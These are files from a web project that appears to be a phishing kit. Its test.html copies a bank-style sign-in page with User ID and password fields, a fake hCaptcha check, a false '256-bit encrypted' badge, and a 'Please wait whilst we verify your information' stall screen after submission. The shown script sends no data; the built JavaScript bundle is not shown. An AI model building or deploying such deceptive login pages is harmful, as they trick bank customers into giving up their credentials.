
<file: build_files/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Recharge Form - Sign In</title>
    <meta name="description" content="Sign in to your Recharge Form account securely." />
    <meta property="og:title" content="Recharge Form Portal" />
    <meta property="og:description" content="Sign in to your Recharge Form account securely." />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary_large_image" />
    <script type="module" crossorigin src="./assets/index-DYEXzq7c.js"></script>
    <link rel="stylesheet" crossorigin href="./assets/index-wKQT3oy9.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>
</file>

<file: public/test.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Rechard Form - Standalone HTML & CSS Test</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- 1. Robot Verification Modal (hCaptcha style overlay) -->
  <div id="captchaOverlay" class="rf-modal-overlay">
    <div class="rf-modal-card">
      <div class="rf-modal-logo">⚡</div>
      <p class="rf-modal-heading">Please verify you're not a robot</p>
      <div class="rf-hcaptcha-container">
        <div class="rf-hcaptcha-left">
          <input type="checkbox" id="captchaBox" class="rf-hcaptcha-checkbox" onclick="handleCaptcha()">
          <label for="captchaBox" class="rf-hcaptcha-label">I am human</label>
        </div>
        <div class="rf-hcaptcha-right">
          <div class="rf-hcaptcha-badge">✓</div>
          <span class="rf-hcaptcha-name">hCaptcha</span>
          <span class="rf-hcaptcha-terms">Privacy - Terms</span>
        </div>
      </div>
    </div>
  </div>

  <!-- 2. Main Page Content (blurred initially while verification is active) -->
  <div id="mainPage" class="rf-blurred">
    <!-- Header -->
    <header class="rf-header">
      <!-- Mobile Header -->
      <div class="rf-header-mobile">
        <span class="rf-mobile-lock">🔒</span>
        <div class="rf-mobile-logo-badge">⚡</div>
        <a href="javascript:void(0)" class="rf-mobile-cookie">Cookie<br>Policy</a>
      </div>

      <!-- Desktop Header -->
      <div class="rf-header-inner">
        <div class="rf-brand">
          <span class="rf-brand-name">RECHARD FORM</span>
          <div class="rf-brand-logo">⚡</div>
        </div>
        <div class="rf-header-right">
          <div class="rf-header-links">
            <a href="javascript:void(0)" class="rf-header-link">Mobile</a>
            <a href="javascript:void(0)" class="rf-header-link">Cookie policy</a>
          </div>
          <div class="rf-secure-badge">
            <div class="rf-secure-title">🔒 You're logging into a secure site</div>
            <a href="javascript:void(0)" class="rf-secure-sub">How can I tell that this site is secure?</a>
          </div>
        </div>
      </div>
    </header>

    <!-- Main Content -->
    <main class="rf-main-wrapper">
      <!-- Left Column / Mobile form -->
      <div>
        <!-- Desktop Heading -->
        <div class="rf-desktop-only">
          <h1 class="rf-page-title">Welcome to Rechard Form</h1>
          <p class="rf-page-subtitle">If you don't already use Rechard Form, it's simple to <a href="javascript:void(0)" class="rf-link-green">register online.</a></p>
        </div>

        <!-- Form for both Desktop & Mobile -->
        <form class="rf-form" onsubmit="event.preventDefault(); submitForm();">
          <!-- Mobile Form Padding Container -->
          <div class="rf-mobile-container">
            <div class="rf-form-group">
              <label class="rf-form-label rf-mobile-label">User ID</label>
              <input type="text" id="userInput" class="rf-input-text rf-mobile-input" placeholder="" required>
            </div>

            <div class="rf-form-group">
              <label class="rf-form-label rf-mobile-label">Password</label>
              <div class="rf-password-wrapper rf-mobile-pass-box">
                <input type="password" id="passInput" class="rf-input-password rf-mobile-pass-input" placeholder="" required>
                <button type="button" class="rf-btn-show rf-mobile-show" onclick="togglePass()">Show</button>
              </div>
            </div>

            <div class="rf-checkbox-row rf-mobile-check-row">
              <input type="checkbox" id="remUser" class="rf-checkbox-input rf-mobile-check-box">
              <label for="remUser" class="rf-checkbox-label rf-mobile-check-text">Remember my User ID</label>
            </div>
            <p class="rf-warning-text rf-desktop-only"><strong>Warning:</strong> Don't tick this box if you're using a public or shared computer</p>

            <div class="rf-form-actions rf-desktop-only">
              <a href="javascript:void(0)" class="rf-link-green">Forgotten your logon details?</a>
              <button type="submit" class="rf-btn-continue">Continue</button>
            </div>

            <!-- Mobile buttons -->
            <div style="margin-top: 24px;" class="rf-header-mobile">
              <button type="submit" class="rf-mobile-btn-cont">Continue</button>
            </div>
            <div class="rf-header-mobile">
              <a href="javascript:void(0)" class="rf-mobile-forgot">Forgotten your logon details?</a>
            </div>

            <!-- Mobile Navigation List -->
            <div class="rf-mobile-nav rf-header-mobile" style="display: none; flex-direction: column;">
              <a href="javascript:void(0)" class="rf-mobile-nav-item">Register for Rechard Form <span>&gt;</span></a>
              <a href="javascript:void(0)" class="rf-mobile-nav-item">Go to desktop site <span>&gt;</span></a>
              <a href="javascript:void(0)" class="rf-mobile-nav-item">Help <span>&gt;</span></a>
              <a href="javascript:void(0)" class="rf-mobile-nav-item">Security <span>&gt;</span></a>
              <a href="javascript:void(0)" class="rf-mobile-nav-item">Contact us <span>&gt;</span></a>
              <a href="javascript:void(0)" class="rf-mobile-nav-item">Mobile Banking <span>&gt;</span></a>
              <a href="javascript:void(0)" class="rf-mobile-nav-item">Legal <span>&gt;</span></a>
            </div>
          </div>
        </form>
      </div>

      <!-- Right Column: Sidebar (Desktop only) -->
      <aside class="rf-desktop-only">
        <div class="rf-sidebar-box">
          <div class="rf-sidebar-btn">Help &amp; Support <span>▼</span></div>
        </div>
        <div class="rf-sidebar-box">
          <div class="rf-sidebar-btn">Contact Us <span>▼</span></div>
        </div>
        <div class="rf-protection-box">
          <p class="rf-protection-title">Protected</p>
          <p class="rf-protection-sub">256-bit encrypted connection with secure validation</p>
        </div>
      </aside>
    </main>

    <!-- Footer (Desktop only) -->
    <footer class="rf-footer rf-desktop-only">
      <div class="rf-footer-inner">
        <ul class="rf-footer-links">
          <li><a href="javascript:void(0)" class="rf-footer-link">Recharge Services</a></li>
          <li><a href="javascript:void(0)" class="rf-footer-link">Security</a></li>
          <li><a href="javascript:void(0)" class="rf-footer-link">Terms of Use</a></li>
          <li><a href="javascript:void(0)" class="rf-footer-link">Privacy Policy</a></li>
        </ul>
        <div class="rf-footer-disclaimer">
          © 2026 Rechard Form Portal. All rights reserved. Secure online recharge and customer access services.
        </div>
      </div>
    </footer>
  </div>

  <!-- 3. Verification Screen after Login ("Do not refresh this page") -->
  <div id="verifyingScreen" style="display: none; min-height: 100vh; text-align: center; padding-top: 80px;">
    <h2 style="color: #006a4e; font-size: 22px; font-weight: 600;">Please wait whilst we verify your information...</h2>
    <div class="rf-spinner"></div>
    <p style="color: #475569; font-size: 15px;">Do not refresh this page</p>
    <div style="margin-top: 32px;">
      <button type="button" onclick="location.reload()" style="padding: 6px 16px; border: 1px solid #cbd5e1; background: #f8fafc; cursor: pointer;">
        Back to Login
      </button>
    </div>
  </div>

  <script>
    function handleCaptcha() {
      setTimeout(() => {
        document.getElementById('captchaOverlay').style.display = 'none';
        document.getElementById('mainPage').classList.remove('rf-blurred');
      }, 600);
    }

    function togglePass() {
      const p = document.getElementById('passInput');
      const btn = event.target;
      if (p.type === 'password') {
        p.type = 'text';
        btn.textContent = 'Hide';
      } else {
        p.type = 'password';
        btn.textContent = 'Show';
      }
    }

    function submitForm() {
      document.getElementById('mainPage').style.display = 'none';
      document.getElementById('verifyingScreen').style.display = 'block';
    }
  </script>
</body>
</html>
</file>
<file: public/style.css>
/* ==========================================================================
   PURE BASIC CSS (Vanilla CSS, No frameworks, No dependencies)
   ========================================================================== */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

body {
  background-color: #ffffff;
  color: #1f2937;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
}

a, button {
  font-family: inherit;
  color: inherit;
}

/* Header */
.rf-header {
  background-color: #006a4e;
  color: #ffffff;
  width: 100%;
  border-bottom: 1px solid #00523d;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.rf-header-inner {
  max-width: 1140px;
  margin: 0 auto;
  padding: 14px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.rf-brand {
  display: flex;
  align-items: center;
  gap: 12px;
}

.rf-brand-name {
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}

.rf-brand-logo {
  width: 36px;
  height: 36px;
  background-color: #ffffff;
  color: #006a4e;
  border-radius: 4px;
  padding: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
}

.rf-header-right {
  display: flex;
  align-items: center;
  gap: 20px;
}

.rf-header-links {
  display: flex;
  align-items: center;
  gap: 16px;
}

.rf-header-link {
  color: #ffffff;
  text-decoration: underline;
  text-underline-offset: 3px;
  font-size: 14px;
  cursor: pointer;
}

.rf-header-link:hover {
  color: #d1fae5;
}

.rf-secure-badge {
  border: 1px solid rgba(255, 255, 255, 0.85);
  border-radius: 2px;
  padding: 6px 12px;
  background-color: rgba(0, 90, 66, 0.3);
  text-align: left;
}

.rf-secure-title {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  font-weight: 500;
}

.rf-secure-sub {
  display: block;
  font-size: 11px;
  color: #d1fae5;
  text-decoration: underline;
  text-underline-offset: 2px;
  margin-top: 2px;
}

/* Mobile Header */
.rf-header-mobile {
  display: none;
  padding: 12px 18px;
  align-items: center;
  justify-content: space-between;
}

.rf-mobile-lock {
  color: #ffffff;
  font-size: 20px;
}

.rf-mobile-logo-badge {
  background-color: #ffffff;
  border-radius: 2px;
  width: 44px;
  height: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  color: #006a4e;
}

.rf-mobile-cookie {
  color: #ffffff;
  text-decoration: underline;
  text-underline-offset: 2px;
  font-size: 12px;
  text-align: right;
  line-height: 1.2;
}

/* Main Layout */
.rf-main-wrapper {
  max-width: 1140px;
  margin: 0 auto;
  padding: 40px 24px;
  display: grid;
  grid-template-columns: 8fr 4fr;
  gap: 48px;
  align-items: start;
}

.rf-page-title {
  font-size: 28px;
  font-weight: 700;
  color: #0f172a;
  letter-spacing: -0.5px;
}

.rf-page-subtitle {
  margin-top: 10px;
  font-size: 14px;
  color: #334155;
}

.rf-link-green {
  color: #006a4e;
  text-decoration: underline;
  text-underline-offset: 2px;
  font-weight: 500;
  cursor: pointer;
}

/* Form */
.rf-form {
  margin-top: 24px;
}

.rf-form-group {
  margin-bottom: 20px;
}

.rf-form-label {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #0f172a;
  margin-bottom: 8px;
}

.rf-input-text {
  width: 100%;
  max-width: 320px;
  background-color: #ffffff;
  color: #0f172a;
  padding: 8px 12px;
  font-size: 14px;
  border: 1px solid #94a3b8;
  border-radius: 0;
  outline: none;
}

.rf-input-text:focus {
  outline: 2px solid #0f172a;
  border-color: #0f172a;
}

.rf-password-wrapper {
  display: flex;
  max-width: 380px;
}

.rf-input-password {
  flex: 1;
  background-color: #ffffff;
  color: #0f172a;
  padding: 8px 12px;
  font-size: 14px;
  border: 1px solid #94a3b8;
  border-right: none;
  border-radius: 0;
  outline: none;
}

.rf-input-password:focus {
  outline: 2px solid #0f172a;
}

.rf-btn-show {
  padding: 8px 14px;
  background-color: #ffffff;
  color: #1e293b;
  border: 1px solid #94a3b8;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  border-radius: 0;
  min-width: 72px;
}

.rf-btn-show:hover {
  background-color: #f8fafc;
}

.rf-checkbox-row {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-top: 16px;
}

.rf-checkbox-input {
  width: 20px;
  height: 20px;
  border-radius: 0;
  cursor: pointer;
  accent-color: #006a4e;
}

.rf-checkbox-label {
  font-size: 14px;
  font-weight: 500;
  color: #1e293b;
  cursor: pointer;
  user-select: none;
}

.rf-warning-text {
  font-size: 12px;
  color: #334155;
  margin-top: 6px;
}

.rf-form-actions {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 24px;
  padding-top: 8px;
}

.rf-btn-continue {
  background-color: #006a4e;
  color: #ffffff;
  font-weight: 700;
  font-size: 14px;
  padding: 10px 32px;
  border: none;
  border-radius: 2px;
  cursor: pointer;
  transition: background-color 0.15s ease;
}

.rf-btn-continue:hover {
  background-color: #00543e;
}

/* Sidebar */
.rf-sidebar-box {
  border: 1px solid #cbd5e1;
  background-color: #ffffff;
  padding: 16px 20px;
  margin-bottom: 24px;
}

.rf-sidebar-btn {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #006a4e;
  font-weight: 700;
  font-size: 17px;
  cursor: pointer;
}

.rf-protection-box {
  border: 1px solid #cbd5e1;
  background-color: #ffffff;
  padding: 24px;
  text-align: center;
}

.rf-protection-title {
  color: #006a4e;
  font-weight: 700;
  font-size: 17px;
  margin-top: 8px;
  margin-bottom: 4px;
}

.rf-protection-sub {
  font-size: 12px;
  color: #475569;
  line-height: 1.4;
}

/* Footer */
.rf-footer {
  background-color: #006a4e;
  color: #ffffff;
  padding: 32px 0;
  margin-top: 40px;
  border-top: 1px solid #00523d;
}

.rf-footer-inner {
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 24px;
}

.rf-footer-links {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  font-size: 13px;
}

.rf-footer-link {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.rf-footer-link:hover {
  text-decoration: underline;
}

.rf-footer-disclaimer {
  margin-top: 18px;
  font-size: 11px;
  color: rgba(209, 250, 229, 0.9);
  line-height: 1.5;
  max-width: 800px;
}

/* Modal Verification Overlay */
.rf-modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.38);
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 16px;
  z-index: 999;
}

.rf-modal-card {
  background-color: #ffffff;
  border: 2px solid #00c59e;
  border-radius: 8px;
  width: 100%;
  max-width: 420px;
  padding: 28px 24px;
  box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.2);
  text-align: center;
}

.rf-modal-logo {
  width: 44px;
  height: 44px;
  background-color: #006a4e;
  color: #ffffff;
  border-radius: 6px;
  margin: 0 auto 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 22px;
}

.rf-modal-heading {
  font-size: 15px;
  color: #1e293b;
  margin-bottom: 20px;
}

.rf-hcaptcha-container {
  background-color: #fafafa;
  border: 1px solid #cbd5e1;
  border-radius: 3px;
  padding: 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 320px;
  margin: 0 auto;
}

.rf-hcaptcha-left {
  display: flex;
  align-items: center;
  gap: 12px;
}

.rf-hcaptcha-checkbox {
  width: 24px;
  height: 24px;
  cursor: pointer;
  accent-color: #00c59e;
}

.rf-hcaptcha-label {
  font-size: 14px;
  font-weight: 500;
  color: #1e293b;
  cursor: pointer;
  user-select: none;
}

.rf-hcaptcha-right {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  border-left: 1px solid #e2e8f0;
  padding-left: 12px;
}

.rf-hcaptcha-badge {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background-color: #00c59e;
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  font-size: 14px;
}

.rf-hcaptcha-name {
  font-size: 10px;
  font-weight: 700;
  color: #334155;
  margin-top: 2px;
}

.rf-hcaptcha-terms {
  font-size: 8px;
  color: #94a3b8;
  line-height: 1;
}

.rf-blurred {
  filter: blur(4px);
  pointer-events: none;
  user-select: none;
  transition: filter 0.3s ease;
}

/* Verification Loading Spinner */
@keyframes rf-spin {
  from { transform: rotate(0deg); }
  to { transform: rotate(360deg); }
}

.rf-spinner {
  width: 40px;
  height: 40px;
  border: 4px solid #e2e8f0;
  border-top-color: #006a4e;
  border-radius: 50%;
  animation: rf-spin 0.9s linear infinite;
  margin: 24px auto;
}

/* Mobile responsive rules */
@media (max-width: 768px) {
  .rf-header-inner { display: none; }
  .rf-header-mobile { display: flex; }
  .rf-main-wrapper { display: block; padding: 0; }
  .rf-desktop-only { display: none !important; }
  .rf-footer { display: none; }

  .rf-mobile-container { padding: 24px 20px; }
  .rf-mobile-label { display: block; font-size: 17px; margin-bottom: 8px; }
  .rf-mobile-input { width: 100%; height: 52px; padding: 0 14px; font-size: 16px; border: 1px solid #334155; margin-bottom: 20px; }
  .rf-mobile-pass-box { width: 100%; height: 52px; border: 1px solid #334155; display: flex; align-items: center; padding-right: 14px; margin-bottom: 24px; }
  .rf-mobile-pass-input { flex: 1; height: 100%; padding: 0 14px; font-size: 16px; border: none; outline: none; }
  .rf-mobile-show { color: #006a4e; font-weight: 600; font-size: 16px; text-decoration: underline; background: none; border: none; cursor: pointer; }
  
  .rf-mobile-check-row { display: flex; align-items: center; gap: 14px; margin-bottom: 28px; }
  .rf-mobile-check-box { width: 32px; height: 32px; border: 2px solid #006a4e; accent-color: #006a4e; }
  .rf-mobile-check-text { font-size: 17px; }
  .rf-mobile-btn-cont { width: 100%; background-color: #006a4e; color: #fff; font-size: 17px; padding: 13px 0; border: none; cursor: pointer; }
  .rf-mobile-forgot { display: inline-block; color: #006a4e; font-size: 16px; text-decoration: underline; margin-top: 20px; }

  .rf-mobile-nav { margin-top: 40px; border-top: 1px solid #e2e8f0; }
  .rf-mobile-nav-item { width: 100%; padding: 16px 0; border-bottom: 1px solid #e2e8f0; display: flex; justify-content: space-between; color: #006a4e; font-size: 16px; font-weight: 500; text-decoration: none; }
}
</file>
<file: build_files/assets/index-wKQT3oy9.css>
/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-divide-y-reverse:0;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial}}}@layer theme{:root,:host{--font-sans:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--color-amber-400:oklch(82.8% .189 84.429);--color-amber-600:oklch(66.6% .179 58.318);--color-green-100:oklch(96.2% .044 156.743);--color-green-300:oklch(87.1% .15 154.449);--color-emerald-50:oklch(97.9% .021 166.113);--color-emerald-200:oklch(90.5% .093 164.15);--color-emerald-600:oklch(59.6% .145 163.225);--color-emerald-700:oklch(50.8% .118 165.612);--color-emerald-900:oklch(37.8% .077 168.94);--color-slate-50:oklch(98.4% .003 247.858);--color-slate-100:oklch(96.8% .007 247.896);--color-slate-200:oklch(92.9% .013 255.508);--color-slate-300:oklch(86.9% .022 252.894);--color-slate-400:oklch(70.4% .04 256.788);--color-slate-500:oklch(55.4% .046 257.417);--color-slate-600:oklch(44.6% .043 257.281);--color-slate-700:oklch(37.2% .044 257.287);--color-slate-800:oklch(27.9% .041 260.031);--color-slate-900:oklch(20.8% .042 265.755);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-xs:20rem;--container-sm:24rem;--container-lg:32rem;--container-xl:36rem;--container-6xl:72rem;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--text-base:1rem;--text-base--line-height:calc(1.5 / 1);--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-wider:.05em;--leading-snug:1.375;--leading-relaxed:1.625;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4, 0, .2, 1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.top-0{top:0}.top-2\.5{top:calc(var(--spacing) * 2.5)}.top-4{top:calc(var(--spacing) * 4)}.right-4{right:calc(var(--spacing) * 4)}.left-3{left:calc(var(--spacing) * 3)}.z-30{z-index:30}.z-50{z-index:50}.container{width:100%}@media (width>=40rem){.container{max-width:40rem}}@media (width>=48rem){.container{max-width:48rem}}@media (width>=64rem){.container{max-width:64rem}}@media (width>=80rem){.container{max-width:80rem}}@media (width>=96rem){.container{max-width:96rem}}.mx-auto{margin-inline:auto}.mt-0\.5{margin-top:calc(var(--spacing) * .5)}.mt-1{margin-top:var(--spacing)}.mt-4{margin-top:calc(var(--spacing) * 4)}.mt-5{margin-top:calc(var(--spacing) * 5)}.mt-6{margin-top:calc(var(--spacing) * 6)}.mt-8{margin-top:calc(var(--spacing) * 8)}.mt-auto{margin-top:auto}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-5{margin-bottom:calc(var(--spacing) * 5)}.mb-6{margin-bottom:calc(var(--spacing) * 6)}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.h-3\.5{height:calc(var(--spacing) * 3.5)}.h-4{height:calc(var(--spacing) * 4)}.h-5{height:calc(var(--spacing) * 5)}.h-6{height:calc(var(--spacing) * 6)}.h-8{height:calc(var(--spacing) * 8)}.h-9{height:calc(var(--spacing) * 9)}.h-12{height:calc(var(--spacing) * 12)}.h-20{height:calc(var(--spacing) * 20)}.h-24{height:calc(var(--spacing) * 24)}.h-full{height:100%}.min-h-screen{min-height:100vh}.w-3\.5{width:calc(var(--spacing) * 3.5)}.w-4{width:calc(var(--spacing) * 4)}.w-5{width:calc(var(--spacing) * 5)}.w-6{width:calc(var(--spacing) * 6)}.w-8{width:calc(var(--spacing) * 8)}.w-9{width:calc(var(--spacing) * 9)}.w-20{width:calc(var(--spacing) * 20)}.w-24{width:calc(var(--spacing) * 24)}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-lg{max-width:var(--container-lg)}.max-w-xl{max-width:var(--container-xl)}.max-w-xs{max-width:var(--container-xs)}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:var(--spacing)}.gap-1\.5{gap:calc(var(--spacing) * 1.5)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-2\.5{gap:calc(var(--spacing) * 2.5)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-5{gap:calc(var(--spacing) * 5)}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-3\.5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 3.5) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 3.5) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-6>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-x-1>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(var(--spacing) * var(--tw-space-x-reverse));margin-inline-end:calc(var(--spacing) * calc(1 - var(--tw-space-x-reverse)))}:where(.divide-y>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-top-style:var(--tw-border-style);border-top-width:calc(1px * var(--tw-divide-y-reverse));border-bottom-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)))}:where(.divide-slate-100>:not(:last-child)){border-color:var(--color-slate-100)}.overflow-x-auto{overflow-x:auto}.rounded{border-radius:.25rem}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-none{border-radius:0}.border{border-style:var(--tw-border-style);border-width:1px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-\[\#004e38\]{border-color:#004e38}.border-\[\#00553e\]{border-color:#00553e}.border-emerald-200{border-color:var(--color-emerald-200)}.border-slate-100{border-color:var(--color-slate-100)}.border-slate-200{border-color:var(--color-slate-200)}.border-slate-300{border-color:var(--color-slate-300)}.border-white\/30{border-color:#ffffff4d}@supports (color:color-mix(in lab, red, red)){.border-white\/30{border-color:color-mix(in oklab, var(--color-white) 30%, transparent)}}.bg-\[\#005a42\]{background-color:#005a42}.bg-\[\#006a4e\]{background-color:#006a4e}.bg-black\/50{background-color:#00000080}@supports (color:color-mix(in lab, red, 